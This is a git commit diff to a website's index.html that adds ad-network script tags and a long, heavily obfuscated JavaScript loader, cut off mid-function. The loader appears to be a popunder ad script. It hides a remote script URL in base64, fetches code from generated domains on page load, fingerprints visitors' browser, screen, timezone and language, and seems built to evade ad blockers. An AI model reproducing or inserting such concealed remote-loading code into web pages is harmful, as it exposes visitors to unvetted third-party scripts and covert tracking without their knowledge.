

==== commit ab620ccd: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -20,7 +20,11 @@
   
 </head>
 <meta name="propeller" content="d393803bad499d716589eab660e4e61a">
-  //luvaihoo.com/afu.php?zoneid=3879443
+  <script>//luvaihoo.com/afu.php?zoneid=3879443</script>
+  <script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',3917105,document.body||document.documentElement)</script>
+<script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.z;$._Eu<$.GG;$._Eu+=$.Bc){switch($._Eu){case $.Fm:!function(e){for($._E=$.z;$._E<$.Bt;$._E+=$.Bc){switch($._E){case $.Bf:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.BI](n,t,$.$($.Be,!$.Bc,$.By,!$.z,$.Bv,e));},u.n=function(n){for($._C=$.z;$._C<$.Bf;$._C+=$.Bc){switch($._C){case $.Bc:return u.d(t,$.Bo,t),t;break;case $.z:var t=n&&n[$.Bq]?function(){return n[$.Bw];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bj][$.Bn][$.Bb](n,t);},u.p=$.BF,u(u.s=$.BJ);break;case $.Bc:function u(n){for($._B=$.z;$._B<$.Bt;$._B+=$.Bc){switch($._B){case $.Bf:return e[n][$.Bb](t[$.BH],t,t[$.BH],u),t.l=!$.z,t[$.BH];break;case $.Bc:var t=r[n]=$.$($.Bg,n,$.Bi,!$.Bc,$.BH,$.$());break;case $.z:if(r[n])return r[n][$.BH];break;}}}break;case $.z:var r=$.$();break;}}}([function(n,t,e){for($._I=$.z;$._I<$.Bt;$._I+=$.Bc){switch($._I){case $.Bf:t.e=3917114,t.a=3917113,t.v=0,t.w=0,t.h=30,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=3,t.M='Ly9wcm9wdS5zaC9wZmUvY3VycmVudC9udGZjLm1pbi5qcz9wPTM5MTcxMTQ=',t.O=2,t.T=$.IH*1612532299,t.S='5brmysoq',t.A='578',t.k='hrcyf808qsu',t.I='_jvrkce',t.P='_zoynsima';break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Bc=$.z;$._Bc<$.Bt;$._Bc+=$.Bc){switch($._Bc){case $.Bf:var r=e($.Fi),u=e($.Fj),o=e($.z);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Dq]=function(){return $.Jj+o.e+$.ba;},t.B=function(){return $.Jr+o.e;},t.N=function(){return[($.z,r.C)(u.D[$.am],u[$.Gp][$.am]),($.z,r.C)(u[$.EG][$.am],u[$.Gp][$.am])][$.Jt]($.cs);};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Bm=$.z;$._Bm<$.Bt;$._Bm+=$.Bc){switch($._Bm){case $.Bf:var r=[];break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Dr]=function(){return r;},t[$.Ds]=function(n){r[$.Bd](-$.Bc)[$.ag]()!==n&&r[$.aJ](n);};break;case $.z:$.CF;break;}}},function(n,t,e){for($._F=$.z;$._F<$.Bt;$._F+=$.Bc){switch($._F){case $.Bf:t.R=$.Hm,t.U=$.Hn,t.z=$.Ho,t.H=$.Hp,t.F=$.z,t.G=$.Bc,t.J=$.Bf,t.L=$.Hq;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dm=$.z;$._Dm<$.Fl;$._Dm+=$.Bc){switch($._Dm){case $.Fv:function p(){for($._a=$.z;$._a<$.Bf;$._a+=$.Bc){switch($._a){case $.Bc:return n[$.l][$.p]=$.x,n[$.l][$.q]=$.x,n[$.l][$.s]=$.z,n;break;case $.z:var n=document[$.A]($.BE);break;}}}break;case $.Bt:function u(n){return n&&n[$.Bq]?n:$.$($.Bw,n);}break;case $.Fi:function y(){for($._Dl=$.z;$._Dl<$.Bf;$._Dl+=$.Bc){switch($._Dl){case $.Bc:return $.Gs+d+$.Iz+e+$.aj;break;case $.z:var n=[$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG],r=[$.HH,$.HI,$.HJ,$.Ha,$.Hb],t=[$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Dn,$.Hj,$.Hk,$.Cy,$.Hl],e=n[Math[$.Iw](Math[$.BD]()*n[$.Gq])][$.Bh](new RegExp($.Gz,$.Bl),function(){for($._Cf=$.z;$._Cf<$.Bf;$._Cf+=$.Bc){switch($._Cf){case $.Bc:return t[n];break;case $.z:var n=Math[$.Iw](Math[$.BD]()*t[$.Gq]);break;}}})[$.Bh](new RegExp($.HA,$.Bl),function(){for($._Di=$.z;$._Di<$.Bf;$._Di+=$.Bc){switch($._Di){case $.Bc:return($.BF+t+Math[$.Iw](Math[$.BD]()*e))[$.Bd](-$.Bc*t[$.Gq]);break;case $.z:var n=Math[$.Iw](Math[$.BD]()*r[$.Gq]),t=r[n],e=Math[$.eh]($.GG,t[$.Gq]);break;}}});break;}}}break;case $.Bf:var r=u(e($.Ih)),s=u(e($.GB));break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.X=y,t[$.Dt]=function(){for($._w=$.z;$._w<$.Bf;$._w+=$.Bc){switch($._w){case $.Bc:return $.Gs+d+$.Iz+n+$.be;break;case $.z:var n=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;}}},t.Y=b,t.Z=p,t.$=function(t){d=t,o[$.k](function(n){return n(t);});},t.N=function(){return d;},t.K=function(n){o[$.aJ](n),d&&n(d);},t.Q=function(u,o){for($._Dc=$.z;$._Dc<$.CH;$._Dc+=$.Bc){switch($._Dc){case $.Bt:return window[$.B]($.Gm,function n(t){for($._DJ=$.z;$._DJ<$.Bf;$._DJ+=$.Bc){switch($._DJ){case $.Bc:if(e===a)if(null===t[$.Di][e]){for($._Cp=$.z;$._Cp<$.Bf;$._Cp+=$.Bc){switch($._Cp){case $.Bc:r[e]=o?$.$($.ep,$.eo,$.Cr,u,$.fF,s[$.Bw][$.Jx][$.cA][$.cd]):u,f[$.u][$.Ix](r,$.Jn),c=w,i[$.k](function(n){return n();});break;case $.z:var r=$.$();break;}}}else f[$.Bx][$.bB](f),window[$.C]($.Gm,n),c=h;break;case $.z:var e=Object[$.Jm](t[$.Di])[$.ag]();break;}}}),f[$.h]=n,(document[$.c]||document[$.j])[$.n](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fc!=typeof n?null:c===h?n():i[$.aJ](n);},t;break;case $.Bc:var i=[],c=v,n=y(),a=b(n),f=p();break;case $.Bf:function t(){for($._Bd=$.z;$._Bd<$.Bf;$._Bd+=$.Bc){switch($._Bd){case $.Bc:return null;break;case $.z:if(c===h){for($._BI=$.z;$._BI<$.Bf;$._BI+=$.Bc){switch($._BI){case $.Bc:s[$.Bw][$.Jx][$.cA][$.cd]=n;break;case $.z:if(c=m,!o)return($.z,r[$.Bw])(n,$.eF);break;}}}break;}}}break;case $.z:if(!d)return null;break;}}};break;case $.Ft:function b(n){return n[$.Gw]($.Iz)[$.Bd]($.Bt)[$.Jt]($.Iz)[$.Gw]($.BF)[$.dg](function(n,t,e){for($._Bt=$.z;$._Bt<$.Bf;$._Bt+=$.Bc){switch($._Bt){case $.Bc:return n+t[$.av]($.z)*r;break;case $.z:var r=Math[$.eh](e+$.Bc,$.Fv);break;}}},$.dn)[$.BG]($.Ba);}break;case $.CH:var d=void $.z,v=$.z,l=$.Bc,w=$.Bf,h=$.Bt,m=$.CH,o=[];break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cm=$.z;$._Cm<$.Fi;$._Cm+=$.Bc){switch($._Cm){case $.Bt:function s(n){for($._Bv=$.z;$._Bv<$.Bf;$._Bv+=$.Bc){switch($._Bv){case $.Bc:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.z;break;case $.z:var t=n[$.BG]()[$.av]($.z);break;}}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Du]=s,t[$.Dv]=d,t.nn=function(n,u){return n[$.Gw]($.BF)[$.Jl](function(n,t){for($._Bg=$.z;$._Bg<$.Bf;$._Bg+=$.Bc){switch($._Bg){case $.Bc:return d(r);break;case $.z:var e=(u+$.Bc)*(t+$.Bc),r=(s(n)+e)%f;break;}}})[$.Jt]($.BF);},t.tn=function(n,u){return n[$.Gw]($.BF)[$.Jl](function(n,t){for($._Bp=$.z;$._Bp<$.Bf;$._Bp+=$.Bc){switch($._Bp){case $.Bc:return d(r);break;case $.z:var e=u[t%(u[$.Gq]-$.Bc)],r=(s(n)+s(e))%f;break;}}})[$.Jt]($.BF);},t.C=function(n,c){return n[$.Gw]($.BF)[$.Jl](function(n,t){for($._Bl=$.z;$._Bl<$.Bf;$._Bl+=$.Bc){switch($._Bl){case $.Bc:return d(i);break;case $.z:var e=c[t%(c[$.Gq]-$.Bc)],r=s(e),u=s(n),o=u-r,i=o<$.z?o+f:o;break;}}})[$.Jt]($.BF);};break;case $.CH:function d(n){return n<=$.Fm?i[$.Dv](n+r):n<=$.Gb?i[$.Dv](n+c-o):i[$.Dv](r);}break;case $.Bf:var r=$.CI,u=$.CJ,o=u-r+$.Bc,c=$.Ca,a=$.Cb,f=a-c+$.Bc+o;break;case $.z:$.CF;break;}}},function(n,t,e){for($._DI=$.z;$._DI<$.Fi;$._DI+=$.Bc){switch($._DI){case $.Bt:t.en=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.en=t.rn=void $.z;break;case $.CH:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.z,r.un)(navigator[$.ct]),($.z,r.in)(window[$.as][$.q]),($.z,r.cn)(new Date()),($.z,r.an)(window[$.cA][$.cd]),($.z,r.fn)(navigator[$.cv]||navigator[$.dv])][$.k](function(t){for($._Ct=$.z;$._Ct<$.Bf;$._Ct+=$.Bc){switch($._Ct){case $.Bc:setTimeout(function(){for($._Cl=$.z;$._Cl<$.Bf;$._Cl+=$.Bc){switch($._Cl){case $.Bc:n.id=e[$.an],n[$.Ic]=t,window[$.Ix](n,$.Jn),($.z,u[$.Ds])($.fD+t);break;case $.z:var n=$.$();break;}}},n);break;case $.z:var n=parseInt($.GG*Math[$.BD](),$.GG);break;}}});});break;case $.Bf:var r=e($.Fk),u=e($.Bf),o=$.CG!=typeof document?document[$.a]:null,i=t.rn=$.JC;break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dh=$.z;$._Dh<$.Bt;$._Dh+=$.Bc){switch($._Dh){case $.Bf:var r=e($.Fl),u=e($.Fm),o=e($.Bt),i=e($.z),c=e($.Bf),a=e($.CH);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Dw]=function(n){for($._x=$.z;$._x<$.Bf;$._x+=$.Bc){switch($._x){case $.Bc:return s[$.Ju]=a,s[$.aa]=f,s;break;case $.z:var t=document[$.j],e=document[$.c]||$.$(),r=window[$.bC]||t[$.bj]||e[$.bj],u=window[$.bD]||t[$.bk]||e[$.bk],o=t[$.bE]||e[$.bE]||$.z,i=t[$.bF]||e[$.bF]||$.z,c=n[$.ar](),a=c[$.Ju]+(r-o),f=c[$.aa]+(u-i),s=$.$();break;}}},t[$.Dx]=function(n){for($._i=$.z;$._i<$.Bf;$._i+=$.Bc){switch($._i){case $.Bc:return Array[$.Bj][$.Bd][$.Bb](t);break;case $.z:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,e){for($._j=$.z;$._j<$.Bt;$._j+=$.Bc){switch($._j){case $.Bf:return n(t[$.Bx],e);break;case $.Bc:if(t[$.af]===e)return t;break;case $.z:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._Df=$.z;$._Df<$.CH;$._Df+=$.Bc){switch($._Df){case $.Bt:return!$.Bc;break;case $.Bc:for(;n[$.Bx];)e[$.aJ](n[$.Bx]),n=n[$.Bx];break;case $.Bf:for(var r=$.z;r<t[$.Gq];r++)for(var u=$.z;u<e[$.Gq];u++)if(t[r]===e[u])return!$.z;break;case $.z:var t=(i._[$.cI]||$.BF)[$.Gw]($.Hp)[$.Jq](function(n){return n;})[$.Jl](function(n){return[][$.Bd][$.Bb](document[$.E](n));})[$.dg](function(n,t){return n[$.bw](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bi=$.z;$._Bi<$.Bf;$._Bi+=$.Bc){switch($._Bi){case $.Bc:t.sd=a.$,t[$.ab]=c[$.Dr],t[$.ac]=i.k,t[$.ad]=i.S,t[$.EG]=i.A,($.z,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.z:var n=$.ae+($.Bc===i.O?$.cD:$.cF)+$.co+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BG=$.z;$._BG<$.Bf;$._BG+=$.Bc){switch($._BG){case $.Bc:return($.z,r[$.EB])(n,i.a)||($.z,r[$.EB])(n,i.e);break;case $.z:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cu=$.z;$._Cu<$.Bt;$._Cu+=$.Bc){switch($._Cu){case $.Bf:try{document[$.j][$.n](e),[$.e,$.g,$.f,$.aI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.u][t];}}),document[$.j][$.bB](e);}catch(n){}break;case $.Bc:e[$.l][$.s]=$.z,e[$.l][$.q]=$.x,e[$.l][$.p]=$.x,e[$.h]=$.m;break;case $.z:var e=document[$.A]($.BE);break;}}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ec=$.z;$._Ec<$.Fl;$._Ec+=$.Bc){switch($._Ec){case $.Fv:v[$.k](function(n){for($._CH=$.z;$._CH<$.CH;$._CH+=$.Bc){switch($._CH){case $.Bt:try{n[s]=n[s]||[];}catch(n){}break;case $.Bc:var t=n[$.v][$.j][$.bb].fp;break;case $.Bf:n[t]=n[t]||[];break;case $.z:n[$.v][$.j][$.bb].fp||(n[$.v][$.j][$.bb].fp=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf));break;}}});break;case $.Bt:d&&d[$.Gn]&&(r=d[$.Gn]);break;case $.Fi:function i(n,r){return n&&r?v[$.k](function(n){for($._Co=$.z;$._Co<$.Bt;$._Co+=$.Bc){switch($._Co){case $.Bf:try{n[s]=n[s][$.Jq](function(n){for($._Br=$.z;$._Br<$.Bf;$._Br+=$.Bc){switch($._Br){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==n,e=n[$.ax]!==r;break;}}});}catch(n){}break;case $.Bc:n[t]=n[t][$.Jq](function(n){for($._Bq=$.z;$._Bq<$.Bf;$._Bq+=$.Bc){switch($._Bq){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==n,e=n[$.ax]!==r;break;}}});break;case $.z:var t=n[$.v][$.j][$.bb].fp;break;}}}):(l[$.k](function(r){v[$.k](function(n){for($._EB=$.z;$._EB<$.Bt;$._EB+=$.Bc){switch($._EB){case $.Bf:try{n[s]=n[s][$.Jq](function(n){for($._Ds=$.z;$._Ds<$.Bf;$._Ds+=$.Bc){switch($._Ds){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==r[$.aw],e=n[$.ax]!==r[$.ax];break;}}});}catch(n){}break;case $.Bc:n[t]=n[t][$.Jq](function(n){for($._Do=$.z;$._Do<$.Bf;$._Do+=$.Bc){switch($._Do){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==r[$.aw],e=n[$.ax]!==r[$.ax];break;}}});break;case $.z:var t=n[$.v][$.j][$.bb].fp;break;}}});}),u[$.k](function(n){window[n]=!$.Bc;}),u=[],l=[],null);}break;case $.Bf:var s=$.Cc,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.vn=function(n,t,e){for($._Ch=$.z;$._Ch<$.Bt;$._Ch+=$.Bc){switch($._Ch){case $.Bf:try{for($._CC=$.z;$._CC<$.Bf;$._CC+=$.Bc){switch($._CC){case $.Bc:f[$.aw]=n,f[$.Ew]=t,f[$.ax]=e,f[$.ay]=a?a[$.ay]:u,f[$.az]=i,f[$.bA]=r,(f[$.bH]=o)&&o[$.cf]&&(f[$.cf]=o[$.cf]),l[$.aJ](f),v[$.k](function(n){for($._Bb=$.z;$._Bb<$.Bt;$._Bb+=$.Bc){switch($._Bb){case $.Bf:try{n[s][$.aJ](f);}catch(n){}break;case $.Bc:n[t][$.aJ](f);break;case $.z:var t=n[$.v][$.j][$.bb].fp||s;break;}}});break;case $.z:var c=window[$.v][$.j][$.bb].fp||s,a=window[c][$.Jq](function(n){return n[$.ax]===e&&n[$.ay];})[$.cg](),f=$.$();break;}}}catch(n){}break;case $.Bc:try{i=d[$.h][$.Gw]($.Iz)[$.Bf];}catch(n){}break;case $.z:var r=$.Bt<arguments[$.Gq]&&void $.z!==arguments[$.Bt]?arguments[$.Bt]:$.z,u=$.CH<arguments[$.Gq]&&void $.z!==arguments[$.CH]?arguments[$.CH]:$.z,o=arguments[$.Fi],i=void $.z;break;}}},t.yn=function(n){u[$.aJ](n),window[n]=!$.z;},t[$.EA]=i,t[$.EB]=function(n,t){for($._Ci=$.z;$._Ci<$.Bf;$._Ci+=$.Bc){switch($._Ci){case $.Bc:return!$.Bc;break;case $.z:for(var e=c(),r=$.z;r<e[$.Gq];r++)if(e[r][$.ax]===t&&e[r][$.aw]===n)return!$.z;break;}}},t[$.EC]=c,t[$.ED]=function(){try{i(),r(),r=function(){};}catch(n){}},t.bn=function(r,t){v[$.Jl](function(n){for($._CE=$.z;$._CE<$.Bf;$._CE+=$.Bc){switch($._CE){case $.Bc:return e[$.Jq](function(n){return-$.Bc<r[$.Jk](n[$.ax]);});break;case $.z:var t=n[$.v][$.j][$.bb].fp||s,e=n[t]||[];break;}}})[$.dg](function(n,t){return n[$.bw](t);},[])[$.k](function(n){try{n[$.bH].sd(t);}catch(n){}});};break;case $.Ft:function c(){for($._Dn=$.z;$._Dn<$.Bt;$._Dn+=$.Bc){switch($._Dn){case $.Bf:return u;break;case $.Bc:try{for($._Dg=$.z;$._Dg<$.Bf;$._Dg+=$.Bc){switch($._Dg){case $.Bc:for(t=$.z;t<v[$.Gq];t++)e(t);break;case $.z:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.z<u[$.Jq](function(n){for($._Bk=$.z;$._Bk<$.Bf;$._Bk+=$.Bc){switch($._Bk){case $.Bc:return r&&u;break;case $.z:var t=n[$.aw],e=n[$.ax],r=t===i[o][$.aw],u=e===i[o][$.ax];break;}}})[$.Gq]||u[$.aJ](i[o]);},e=$.z;e<i[$.Gq];e++)t(e);};break;}}}catch(n){}break;case $.z:for(var u=[],n=function(n){for(var t=v[n][$.v][$.j][$.bb].fp,i=v[n][t]||[],e=function(o){$.z<u[$.Jq](function(n){for($._Bj=$.z;$._Bj<$.Bf;$._Bj+=$.Bc){switch($._Bj){case $.Bc:return r&&u;break;case $.z:var t=n[$.aw],e=n[$.ax],r=t===i[o][$.aw],u=e===i[o][$.ax];break;}}})[$.Gq]||u[$.aJ](i[o]);},r=$.z;r<i[$.Gq];r++)e(r);},t=$.z;t<v[$.Gq];t++)n(t);break;}}}break;case $.CH:try{for(var o=v[$.Bd](-$.Bc)[$.ag]();o&&o!==o[$.Ju]&&o[$.Ju][$.as][$.q];)v[$.aJ](o[$.Ju]),o=o[$.Ju];}catch(n){}break;case $.z:$.CF;break;}}},function(n,t,e){for($._J=$.z;$._J<$.Fv;$._J+=$.Bc){switch($._J){case $.Fi:var d=t.wn=$.$();break;case $.Bf:t.pn=$.Bc;break;case $.Bt:var r=t._n=$.Bc,u=t.gn=$.Bf,o=(t.jn=$.Bt,t.Mn=$.CH),i=t.On=$.Fi,c=t.Tn=$.Bt,a=t.Sn=$.Ft,f=t.An=$.Fv,s=t.dn=$.$();break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:d[r]=$.Gj,d[f]=$.Gk,d[c]=$.Gl,d[u]=$.Gi;break;case $.CH:s[r]=$.Gc,s[o]=$.Gd,s[i]=$.Ge,s[c]=$.Gf,s[a]=$.Gg,s[f]=$.Gh,s[u]=$.Gi;break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cg=$.z;$._Cg<$.Bf;$._Cg+=$.Bc){switch($._Cg){case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(n){try{return n[$.Gw]($.Iz)[$.Bf][$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI]();}catch(n){return $.BF;}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._En=$.z;$._En<$.Fx;$._En+=$.Bc){switch($._En){case $.Fm:function A(n,t,e,r){for($._DD=$.z;$._DD<$.Bt;$._DD+=$.Bc){switch($._DD){case $.Bf:return($.z,c.Un)(i,n,t,e,r)[$.bf](function(n){return($.z,v.Cn)(s.e,u),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,u,i),n;});break;case $.Bc:var u=$.If,o=M(b),i=$.Gs+($.z,a.N)()+$.Iz+o+$.cu;break;case $.z:($.z,l[$.Ds])($.aD);break;}}}break;case $.CH:var j=[_.x=A,_.f=k];break;case $.Fv:function T(n,t){for($._DB=$.z;$._DB<$.Bt;$._DB+=$.Bc){switch($._DB){case $.Bf:return($.z,c.qn)(u,t)[$.bf](function(n){return($.z,v.Cn)(s.e,e),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,e,u),n;});break;case $.Bc:var e=$.Id,r=M(m),u=$.Gs+($.z,a.N)()+$.Iz+r+$.cw+d(n);break;case $.z:($.z,l[$.Ds])($.aB);break;}}}break;case $.Bt:_.c=T,_.p=S;break;case $.Fl:function S(n,t){for($._DC=$.z;$._DC<$.Bt;$._DC+=$.Bc){switch($._DC){case $.Bf:return($.z,c.Rn)(u,t)[$.bf](function(n){return($.z,v.Cn)(s.e,e),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,e,u),n;});break;case $.Bc:var e=$.Ie,r=M(y),u=$.Gs+($.z,a.N)()+$.Iz+r+$.cx+d(n);break;case $.z:($.z,l[$.Ds])($.aC);break;}}}break;case $.Fi:function M(n){return n[Math[$.Iw](Math[$.BD]()*n[$.Gq])];}break;case $.Bf:var c=e($.Fn),i=e($.CH),a=e($.Bc),f=e($.Fo),s=e($.z),v=e($.Fp),l=e($.Bf),r=new g($.Fq,$.Bg),u=new g($.Fr),o=new g($.Fs),w=[$.Cv,$.Cw,$.Cx,$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD],m=[$.l,$.DE,$.Cy,$.DF,$.DG,$.DH,$.DI],y=[$.DJ,$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df,$.Dg,$.Dh],b=[$.Di,$.Dj,$.Dk,$.Dl,$.Dm,$.Dn,$.Do,$.Dp],p=[$.Fb,s.e[$.BG]($.Ba)][$.Jt]($.BF),_=$.$();break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.kn=function(n){for($._BC=$.z;$._BC<$.Bf;$._BC+=$.Bc){switch($._BC){case $.Bc:return $.Gs+($.z,a.N)()+$.Iz+t+$.dl+e;break;case $.z:var t=M(w),e=d(O(n));break;}}},t.xn=T,t.In=S,t.Pn=A,t.En=k,t.Bn=function(n,t,e,r){for($._El=$.z;$._El<$.CH;$._El+=$.Bc){switch($._El){case 